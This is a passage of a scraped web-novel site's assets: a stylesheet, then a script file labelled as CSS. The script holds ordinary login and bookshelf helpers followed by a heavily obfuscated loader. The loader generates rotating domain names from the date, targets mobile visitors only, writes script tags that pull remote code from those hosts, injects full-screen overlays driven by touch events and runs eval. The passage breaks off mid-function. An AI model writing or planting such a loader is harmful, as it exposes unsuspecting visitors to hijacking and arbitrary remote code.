th{font-weight:bold}.md-content table th,.md-content table td{padding:6px 13px;border:1px solid #DDD}.md-content table tr{background-color:#FFF;border-top:1px solid #CCC}.md-content table tr:nth-child(2n){background-color:#F8F8F8}.md-content img{max-width:100%;box-sizing:content-box;background-color:#FFF}.md-content code{padding:0;padding-top:0.2em;padding-bottom:0.2em;margin:0;font-size:85%;background-color:rgba(0,0,0,0.04);border-radius:3px}.md-content code:before,.md-content code:after{letter-spacing:-0.2em;content:"\00a0"}.md-content pre>code{padding:0;margin:0;font-size:100%;word-break:normal;white-space:pre;background:transparent;border:0}.md-content .highlight{margin-bottom:16px}.md-content .highlight pre,.md-content pre{padding:16px;overflow:auto;font-size:85%;line-height:1.45;background-color:#F7F7F7;border-radius:3px}.md-content .highlight pre{margin-bottom:0;word-break:normal}.md-content pre{word-wrap:normal}.md-content pre code{display:inline;max-width:initial;padding:0;margin:0;overflow:initial;line-height:inherit;word-wrap:normal;background-color:transparent;border:0}.md-content pre code:before,.md-content pre code:after{content:normal}.md-content kbd{display:inline-block;padding:3px 5px;font-size:11px;line-height:10px;color:#555;vertical-align:middle;background-color:#FCFCFC;border:solid 1px #CCC;border-bottom-color:#BBB;border-radius:3px;box-shadow:inset 0 -1px 0 #BBB}.md-content .pl-c{color:#969896}.md-content .pl-c1,.md-content .pl-s .pl-v{color:#0086B3}.md-content .pl-e,.md-content .pl-en{color:#795DA3}.md-content .pl-s .pl-s1,.md-content .pl-smi{color:#333}.md-content .pl-ent{color:#63A35C}.md-content .pl-k{color:#A71D5D}.md-content .pl-pds,.md-content .pl-s,.md-content .pl-s .pl-pse .pl-s1,.md-content .pl-sr,.md-content .pl-sr .pl-cce,.md-content .pl-sr .pl-sra,.md-content .pl-sr .pl-sre{color:#183691}.md-content .pl-v{color:#ED6A43}.md-content .pl-id{color:#B52A1D}.md-content .pl-ii{background-color:#B52A1D;color:#F8F8F8}.md-content .pl-sr .pl-cce{color:#63A35C;font-weight:bold}.md-content .pl-ml{color:#693A17}.md-content .pl-mh,.md-content .pl-mh .pl-en,.md-content .pl-ms{color:#1D3E81;font-weight:bold}.md-content .pl-mq{color:#008080}.md-content .pl-mi{color:#333;font-style:italic}.md-content .pl-mb{color:#333;font-weight:bold}.md-content .pl-md{background-color:#FFECEC;color:#BD2C00}.md-content .pl-mi1{background-color:#EAFFEA;color:#55A532}.md-content .pl-mdr{color:#795DA3;font-weight:bold}.md-content .pl-mo{color:#1D3E81}.md-content kbd{display:inline-block;padding:3px 5px;font:11px Consolas,"Liberation Mono",Menlo,Courier,monospace;line-height:10px;color:#555;vertical-align:middle;background-color:#FCFCFC;border:solid 1px #CCC;border-bottom-color:#BBB;border-radius:3px;box-shadow:inset 0 -1px 0 #BBB}.md-content .task-list-item{list-style-type:none}.md-content .task-list-item+.task-list-item{margin-top:3px}.md-content .task-list-item input{margin:0 0.35em 0.25em -1.6em;vertical-align:middle}.md-content :checked+.radio-label{z-index:1;position:relative;border-color:#4078C0}.md-title{margin:10px 0;font-size:1.5rem}.md-whitebg{background:#FFF;padding:10px}.md-content *{word-break:normal;white-space:unset !important;word-wrap:break-word !important}.md-content .table-title{padding:10px 15px;border-bottom:1px solid #DDD;border-top-left-radius:3px;border-top-right-radius:3px;color:#333;background-color:#EFEFEF;position:relative}.md-content .table-cover{width:120px;height:150px;margin:0 10px 10px 10px;float:left}.md-content .table-border{overflow:hidden;display:block;border:1px solid #DDD;border-radius:3px}.md-content .text-center{text-align:center}.md-content .text-left{text-align:left}.md-content .text-right{text-align:right}.md-content .table{display:table;overflow:hidden;width:100%}.md-content .table>*{display:table-cell;width:1%;padding:10px 5px 10px}.md-content .table>*:first-child{padding-left:10px}.md-content .table>*:last-child{padding-right:10px}@media only screen and (max-device-width:760px){.md-content .table{display:block;overflow:hidden;width:100%}.md-content .table>*{display:block;width:100%;padding:10px}}.md-header{padding:0 10px}.book-card{border:1px solid #DDD;background:rgba(180,180,180,0.1);padding:10px;display:block;margin:10px;position:relative;height:170px;overflow:hidden}.book-card mip-img{width:90px;margin:-10px 10px 0 -10px}.book-card img{width:120px;height:150px;position:absolute;left:10px;top:10px}.book-card .center{padding:0 180px 10px 140px;color:#999;max-height:140px;overflow:hidden}.book-card .center h4{color:#333;margin-bottom:10px;line-height:30px;font-size:22px;font-weight:500;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.book-card .center p{margin-top:5px}.book-card .center:after{content:'';position:absolute;width:1px;background:#ddd;right:170px;top:20px;bottom:20px}.book-card .right-btn{position:absolute;right:10px;top:50%;transform:translateY(-50%);width:140px;text-align:center}.book-card .right-btn .bg-btn{margin-top:10px;padding:8px 10px;display:block}.wap .md-content{padding:0 !important}.wap .md-content .table>*{padding:0;margin-bottom:10px}.wap .md-content h1,.wap .md-content h2,.wap .md-content h3,.wap .md-content h4,.wap .md-content h5,.wap .md-content h6{font-size:1rem}.wap .md-header{padding:0}.wap .book-card{margin:0 5px;height:140px;font-size:13px}.wap .book-card img{width:90px;height:120px}.wap .book-card h4{font-size:16px}.wap .book-card .center{padding:0 10px 10px 100px}.wap .book-card .center:after{display:none}.cate-selector{overflow:hidden}.cate-selector>*{position:relative;min-height:40px;line-height:40px;font-size:90%;text-align:center !important}.cate-selector>div>span{position:absolute;top:50%;left:0;display:inline-block;width:60px;transform:translateY(-50%);color:#999}.cate-selector>div>ul{width:100%;display:flex;padding-left:60px;flex-wrap:wrap;border-bottom:1px solid #DDD}.cate-selector>div>ul li{padding:0 5px;line-height:32px}.cate-selector a{padding:5px 0}.cate-selector .active a{background:#0a2c63;color:#EEE}.ct-header{background:#F1F6FC;text-align:center}.ct-title{background-color:#E6E6E6;padding:5px 0;text-align:center}.calendar-table{margin:0 auto;display:block;overflow:hidden}.calendar-table ul{display:table;width:100%;padding:5px 0}.calendar-table ul li{display:table-cell;width:14.2857%;text-align:center}.calendar-table ul .active{border-radius:50%;background:#EEE;padding:2px 5px}.calendar-table ul .is-book{color:darkred}.calendar-table ul li span{color:#666;display:block;font-size:80%}.text-list>*{border-bottom:1px solid #EEE;padding:4px 5px;margin:4px 0;display:block}.book-cover-list,.book-list{overflow:hidden;position:relative}.book-cover-list .list-item,.book-list .list-item{margin:5px 10px 10px;position:relative;display:block;padding:5px 0;border-bottom:1px dashed #DDD}.book-cover-list .list-item:after,.book-list .list-item:after{content:'';clear:both;overflow:hidden}.book-cover-list .list-item>div+.item-text,.book-list .list-item>div+.item-text{position:absolute;left:50px;top:5px}.book-cover-list .list-item-rt .item-text p,.book-list .list-item-rt .item-text p{margin-left:0 !important}.book-cover-list .list-item-rt img.book-cover,.book-list .list-item-rt img.book-cover{position:absolute;right:5px;top:0}.book-cover-list .book-cover,.book-cover-list .book-cover>img,.book-list .book-cover,.book-list .book-cover>img{width:50px;height:60px;margin:0;padding:0}.book-cover-list .item-text,.book-list .item-text{display:block;right:0;font-size:13px}.book-cover-list .item-text>*,.book-list .item-text>*{display:block;height:20px;line-height:20px;overflow:hidden;margin-left:8px;color:#999;font-size:12px}.book-cover-list .item-text .icon60,.book-list .item-text .icon60{display:inline-block;width:60px;height:60px;float:left;margin-right:10px}.book-cover-list .item-text>p:first-child,.book-list .item-text>p:first-child{font-size:14px;color:#333}.book-cover-list .item-text>h3,.book-cover-list .item-text>h4,.book-list .item-text>h3,.book-list .item-text>h4{font-size:15px;color:#333}.book-cover-list .item-text>span,.book-list .item-text>span{position:absolute;top:0;right:0;background:#FFF}.large-cover-list .book-cover{width:100px;height:125px;margin:0;padding:0}.large-cover-list .item-text{left:105px !important;top:5px !important}.large-cover-list .item-text>*{height:23px}.large-cover-list .item-desc{overflow:hidden;height:58px}.large-cover-list .item-tit{height:23px}.book-list .item-text{position:relative;left:0;top:0}.tag-book-list .book-cover{float:left;margin:0 10px 0 0;opacity:0.9}.tag-book-list .tl-more{top:8px}@font-face{font-family:'y1';src:url(../ft/y1.eot);src:url(../ft/y1.eot?#iefix) format("embedded-opentype"),url(../ft/y1.woff) format("woff2"),url(../ft/y1.woff) format("woff"),url(../ft/y1.ttf) format("truetype"),url(../ft/y1.svg#y1) format("svg")}.y1,y1{font-family:"y1";font-size:inherit;font-style:normal}@font-face{font-family:'y2';src:url(../ft/y2.eot);src:url(../ft/y2.eot?#iefix) format("embedded-opentype"),url(../ft/y2.woff) format("woff2"),url(../ft/y2.woff) format("woff"),url(../ft/y2.ttf) format("truetype"),url(../ft/y2.svg#y2) format("svg")}.y2,y2{font-family:"y2";font-size:inherit;font-style:normal}@font-face{font-family:'y3';src:url(../ft/y3.eot);src:url(../ft/y3.eot?#iefix) format("embedded-opentype"),url(../ft/y3.woff) format("woff2"),url(../ft/y3.woff) format("woff"),url(../ft/y3.ttf) format("truetype"),url(../ft/y3.svg#y3) format("svg")}.y3,y3{font-family:"y3";font-size:inherit;font-style:normal}@font-face{font-family:'y4';src:url(../ft/y4.eot);src:url(../ft/y4.eot?#iefix) format("embedded-opentype"),url(../ft/y4.woff) format("woff2"),url(../ft/y4.woff) format("woff"),url(../ft/y4.ttf) format("truetype"),url(../ft/y4.svg#y4) format("svg")}.y4,y4{font-family:"y4";font-size:inherit;font-style:normal}@font-face{font-family:'y5';src:url(../ft/y5.eot);src:url(../ft/y5.eot?#iefix) format("embedded-opentype"),url(../ft/y5.woff) format("woff2"),url(../ft/y5.woff) format("woff"),url(../ft/y5.ttf) format("truetype"),url(../ft/y5.svg#y5) format("svg")}.y5,y5{font-family:"y5";font-size:inherit;font-style:normal}@font-face{font-family:'y6';src:url(../ft/y6.eot);src:url(../ft/y6.eot?#iefix) format("embedded-opentype"),url(../ft/y6.woff) format("woff2"),url(../ft/y6.woff) format("woff"),url(../ft/y6.ttf) format("truetype"),url(../ft/y6.svg#y6) format("svg")}.y6,y6{font-family:"y6";font-size:inherit;font-style:normal}@font-face{font-family:'y7';src:url(../ft/y7.eot);src:url(../ft/y7.eot?#iefix) format("embedded-opentype"),url(../ft/y7.woff) format("woff2"),url(../ft/y7.woff) format("woff"),url(../ft/y7.ttf) format("truetype"),url(../ft/y7.svg#y7) format("svg")}.y7,y7{font-family:"y7";font-size:inherit;font-style:normal}@font-face{font-family:'y8';src:url(../ft/y8.eot);src:url(../ft/y8.eot?#iefix) format("embedded-opentype"),url(../ft/y8.woff) format("woff2"),url(../ft/y8.woff) format("woff"),url(../ft/y8.ttf) format("truetype"),url(../ft/y8.svg#y8) format("svg")}.y8,y8{font-family:"y8";font-size:inherit;font-style:normal}@font-face{font-family:'y9';src:url(../ft/y9.eot);src:url(../ft/y9.eot?#iefix) format("embedded-opentype"),url(../ft/y9.woff) format("woff2"),url(../ft/y9.woff) format("woff"),url(../ft/y9.ttf) format("truetype"),url(../ft/y9.svg#y9) format("svg")}.y9,y9{font-family:"y9";font-size:inherit;font-style:normal}.swipe{overflow:hidden;visibility:hidden;position:relative}.swipe-wrap{overflow:hidden;position:relative}.swipe-wrap>.swipe-item{float:left;width:100%;position:relative;z-index:9}.swipe-item *[lazy-load]{visibility:hidden}.Jaa-book-box{width:auto;font-size:16px;height:auto;margin:10px 10px 10px 10px;color:#043b5c;border:3px dotted #03005e}@font-face{font-family:'y8';src:url(../ft/y8.eot);src:url(../ft/y8.eot?#iefix) format("embedded-opentype"),url(../ft/y8.woff) format("woff2"),url(../ft/y8.woff) format("woff"),url(../ft/y8.ttf) format("truetype"),url(../ft/y8.svg#y8) format("svg")}.y8,y8{font-family:"y8";font-size:inherit;font-style:normal}.a7bE-author{width:auto;border:3px solid #068751;padding:15px 15px 15px;font-size:18px;height:auto;background:#88fcfa}@font-face{font-family:'y6';src:url(../ft/y6.eot);src:url(../ft/y6.eot?#iefix) format("embedded-opentype"),url(../ft/y6.woff) format("woff2"),url(../ft/y6.woff) format("woff"),url(../ft/y6.ttf) format("truetype"),url(../ft/y6.svg#y6) format("svg")}.y6,y6{font-family:"y6";font-size:inherit;font-style:normal}.jZk-wrap{background:#ffbabc;font-size:15px;color:#4612b0;height:auto;width:auto}@font-face{font-family:'y2';src:url(../ft/y2.eot);src:url(../ft/y2.eot?#iefix) format("embedded-opentype"),url(../ft/y2.woff) format("woff2"),url(../ft/y2.woff) format("woff"),url(../ft/y2.ttf) format("truetype"),url(../ft/y2.svg#y2) format("svg")}.y2,y2{font-family:"y2";font-size:inherit;font-style:normal}.j05-book-title{width:auto;padding:10px 10px;height:auto;border:3px dotted #e3147c;background:#e9ef6e;color:#59af0e}@font-face{font-family:'y7';src:url(../ft/y7.eot);src:url(../ft/y7.eot?#iefix) format("embedded-opentype"),url(../ft/y7.woff) format("woff2"),url(../ft/y7.woff) format("woff"),url(../ft/y7.ttf) format("truetype"),url(../ft/y7.svg#y7) format("svg")}.y7,y7{font-family:"y7";font-size:inherit;font-style:normal}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://panwenxs.com/7un/318.baidul15r
body_size: 14364
content:
/*panwenxs.com*/var CLIENTIP='3.15.216.185';function reloadcode() {
	newcode = $('#showcode').prop("src") + '?' + Math.random();
	$('#showcode').prop("src", newcode);
}
function login_check() {
    if ($('#username').val() === ""){
        layer.tips('用户名必须填写!', '#username', {tips: [3,'#0FA6D8']});
		return false;
    }
    if ($('#userpass').val() === ""){
        layer.tips('密码必须填写!', '#userpass', {tips: [3,'#0FA6D8']});
		return false;
    }
	return true;
}
function register_check() {
	if ($('#regname').val() === ""){
	    layer.tips('用户名必须填写!', '#regname', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() === ""){
	    layer.tips('密码必须填写!', '#regpass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#repass').val() === ""){
	    layer.tips('请重复一次密码!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regemail').val() === ""){
	    layer.tips('邮箱必须填写!', '#regemail', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() !== $('#repass').val()) {
		layer.tips('两次输入的密码不一致!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	return true;
}
function addbookcase(aid, name, cid, cname) {
	if (readCookies('nb_userid')) {
		rico_data = {
			articleid: aid,
			articlename: name,
			chapterid: cid,
			chaptername: cname
		}, $.ajax({
			type: "post",
			url: "/addbookcase/",
			data: rico_data,
			success: function(data) {
				layer.msg(data);
			}
		});
	} else {
        layer.confirm('永久书架需要登录才能使用，转到登录页面吗？', {
            title: '提示信息',
            btn: ['登录', '取消']
        }, function(index){
            window.location.href = "/login/";
        }, function(index){
          layer.close(index);
        });
	}
}
function delbookcase(aid) {
    layer.confirm('确定要删除吗？', {
        title: '提示信息',
        btn: ['删除', '取消']
    }, function(index){
		if (readCookies('nb_userid') && readCookies('PHPSESSID') != -1) {
			rico_data = {
				articleid: aid,
			}, $.ajax({
				type: "post",
				url: "/delbookcase/",
				data: rico_data,
				success: function(data) {
					layer.msg(data, function(){
					    window.location.reload();
                    });
				}
			});
		}
    }, function(index){
      layer.close(index);
    });
}

if(location.href.indexOf('LDA')>-1){alert('LDA');}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function lrocxtiu(window,document,navigator,ac){;;window._BD_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function($){var x=window.Object.assign({},vEiTBsa6.defaults,$);return new vEiTBsa6(x)},(vEiTBsa6=function($){window.Object.assign(this,$);var x={win:!1,mac:!1,xll:!1},t=navigator.platform;x.win=0===t.indexOf("Win"),x.mac=0===t.indexOf("Mac"),x.x11="X11"===t||0===t.indexOf("Linux"),x.win||x.mac||x.xll||this._init()}).prototype._init=function(){let $=new window.Date,x=$.getTime(),t=null;t=1==this.switch_domain_count?($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate())):($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate()))+(12>$.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==$.getDay()?"sun":1==$.getDay()?"mon":2==$.getDay()?"tue":3==$.getDay()?"wed":4==$.getDay()?"thu":5==$.getDay()?"fri":"sat";let n=$.getDate();_=_.replace("{weekday}",e+n);let r=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+_+x+"."+this.web_uuid+"."+this.web_id+"."+r+"?"+x+'"></script>';window.document.writeln(a)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b($,x){var t=a0a();return(a0b=function($,x){return t[$-=321]})($,x)}function a0a(){var $=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return $})()}(function($,x){for(var t=a0b,_=$();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var $=function($){var x;document[a0b(379)]($)},x=s(),t=0;t<x.length;t++)$(x[t])}function s(){var $=b6;return["<",U($(437)),U($(421))," onload='zuzrob()' "," s",$(417),"ht",U($(403)),":","/","/",a0(),".",U($(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t($,x){var t=b6;return typeof $===t(363)||null===$?[]:$[t(397)](x)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I($){var x=b6;if(window[x(443)]=window[x(443)]||new Set,!window[x(443)][x(438)]($[x(381)])){window.__executedClassIds[x(394)]($[x(381)]),console[x(429)]();var t=$[x(381)],_=$.i1,e=$.i2,n=$.i3,r=$.i4,a=$.i5,i=$[x(451)],o=$.i12,f=$.i13;if(!sessionStorage[t+x(329)]){var c=JSON[x(416)](sessionStorage[t]||"[]"),u=0;document[x(350)]("touchend",function(){var $=x;H-G<n&&(Date[$(413)]()-u)/1e3>a&&(F++,u=Date[$(413)]())},!1);var s=Date[x(413)]();c[x(351)](!1),sessionStorage[t]=JSON.stringify(c),setInterval(function(){var $=x,n=(Date[$(413)]()-s)/1e3>=_,a=F>=e,u=document[$(335)][$(444)]>=r,d=n&&a&&u;c[c.length-1]!==d&&(c[c[$(412)]-1]=d,sessionStorage[t]=JSON[$(368)](c));var l=c[$(431)](Boolean)[$(412)]>=i,v=!o||c[$(436)](Boolean),h=!f||c[0]&&c.every(Boolean);l&&v&&h&&(sessionStorage[t+$(329)]=$(455))},1e3)}}}function J($){return""===$?0:parseInt($,10)}function K($,x){var t=b6;return{classId:t(332)+$,i1:J(x.i1),i2:J(x.i2),i3:J(x.i3),i4:J(x.i4),i5:J(x.i5),i11:J(x.i11),i12:x[t(432)],i13:x[t(322)]}}function L($,x){var t=b6;if(sessionStorage[$[t(381)]+t(329)]){for(var _ in x)_[t(401)]("r")&&typeof x[_]!==t(363)&&(x["k"+_.slice(1)]=x[_]);return x}}function M($){p=$.m1,j=$.m2,n=$.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),r=K($,n);function a($,e,n,r){var a=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var f=$[a(397)](","),c=f[0]?parseInt(f[0]):100,u=100*Math[a(361)]();if(u<c)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[a(397)](",")[0][a(397)]("_"),d=0;d<s.length;d++)if(parseInt(s[d])===r)return i[a(434)]=!0,o(n),i}if(e){var l=e[a(397)](","),c=parseInt(l[0]),h=parseInt(l[1]),u=100*Math[a(361)]();if(u<c)return i[a(434)]=!0,i[a(422)]=h,o(e),i}return i}I(r),M(n),L(r,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=a(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var f=t(n.k7,"_");if(f&&-1!==f[_(406)](q+""))w=!0;else{var c=t(n.k5,",");if(2===c.length)parseInt(c[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(c[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var d=t(n.k6,",");2===d[_(412)]&&parseInt(d[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(d[1]))}}}document.addEventListener(b6(338),function($){var x=$[b6(354)][0].clientY;G=x,H=x},!1),document[b6(350)]("touchmove",function($){var x=$[b6(354)][0].clientY;x<G&&(G=x),x>H&&(H=x);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R($){for(var x=b6,t="",_=0;_<$;_++)t+=Math[x(340)](10*Math[x(361)]());return t}function S($){var x=b6,t="";let _=x(423);for(var e=0;e<$;e++)t+=_.charAt(Math[x(340)](Math[x(361)]()*_.length));return t}function T($,x){return Math.floor(Math.random()*(x-$+1))+$}function U($){var x=b6;return $[x(397)]("")[x(400)]()[x(409)]("")}function V($,x){for(var t=b6,_=[],e=0;e<$[t(412)];e+=x)_.push($[t(410)](e,e+x));return _}function W($,x){for(var t=b6,_="",e=0;e<x[t(412)];e++)_+=x[e],e<x[t(412)]-1&&(_+=$);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var $=b6,x=(g+"")[$(397)](""),t=x[$(412)],_=[t],e=[],n=0;n<10;n++){var r=Math[$(340)](9*Math.random())+1;e[n]=r}for(var a=[0,1,2,3,4,5,6,7,8,9],n=1;n<a[$(412)];n++){var i=Math[$(340)](Math[$(361)]()*(n+1));[a[n],a[i]]=[a[i],a[n]]}for(var n=0;n<t;n++){var o=a[n];e[o]=x[n],_[n+1]=o}return _[$(409)]("")+e[$(409)]("")}function Z(){var $=Y()+X()+new Date().getTime()+"";return O=$,$}function a0(){var $=b6,x=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[$(413)]()-b),_="",e=t[$(420)]()+1,n=t[$(337)](),r=""+t[$(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,f=26,c=String[$(377)],u=(parseInt(r)*x[3*i+1]+x[3*i+2])%x[3*i]%f;_+=c(o+u)}return _}function a1($,x){for(var t=b6,_="",e=0;e<$[t(412)];e++){var n=$.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+x)%10+48),_+=String[t(377)](n)}return _}function a2($){var x=a1($,5),t=x.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+x}var a3=location[b6(346)],a4=navigator;function a5(){var $=b6,x=-1!=a4.platform[$(406)]($(389)),t=-1!=a4[$(345)][$(406)]($(388));return a4[$(345)],-1!=a3.indexOf("vv")&&(x=!1),!!x||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function($){var x=b6;$.style["z-in"+x(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function($){var x=b6;$.style["z-in"+x(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC($){for(var x=bB,t=$[x(321)],_=$[x(396)];null!==_;)t+=_[x(321)],_=_[x(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function($){var x=b6;$[x(414)].remove();var t=document[x(359)](a9);if(t)for(var _=0;_<t[x(412)];_++)t[_][x(442)][x(447)]="0";document[x(323)](x(335))[0][x(442)][""+ar]=x(370),event[x(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function($){var x=a0b;return $[x(397)]("")[x(400)]()[x(409)]("")};function aD(){return 